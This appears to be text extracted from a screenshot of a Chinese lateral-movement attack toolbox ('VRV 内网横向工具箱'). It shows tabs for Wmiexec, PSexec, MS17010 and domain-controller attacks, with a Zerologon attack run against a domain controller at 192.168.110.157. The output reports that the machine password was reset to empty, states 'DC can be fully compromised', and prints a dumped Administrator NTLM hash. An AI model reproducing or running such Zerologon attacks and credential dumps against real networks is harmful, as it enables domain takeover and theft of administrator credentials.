 VRV 内网横向工具箱 V1.0 By: ChenW
Wmiexec PSexec SMBexec ATexec DCOMexec MS17010 DC-Attack 更新记录 About Me
Zerologon Scan ZerologonAttack
DC-IP 192.168.110.157 DC-Name DC Port 445
Step One Step Two Step Three Step Four
第一步: 置空域控密码
Attack Step One
Result
Namespace(target='192.168.110.157', silver=False, target_da=None, port=445, target_machine=None)
Performing authentication attempts...
192.168.110.157
DC
=====================================================================================================CRITICAL:impacket:Error performing
the installation, cleaning up: SCMR SessionError: code: 0x430 - ERROR_SERVICE_MARKED_FOR_DELETE - The specified service has been marked for deletion.
Success! DC can be fully compromised by a Zerologon attack.
NetrServerPasswordSet2Response
ReturnAuthenticator:
Credential:
Data: b'\x01t:\x16{\x984\xba'
Timestamp: 0
ErrorCode: 0
Administrator:500:aad3b435b51404eeaad3b435b51404ee:6d95c2ea0c7bd4bc7e186394f198b64b:::
aad3b435b51404eeaad3b435b51404ee:6d95c2ea0c7bd4bc7e186394f198b64b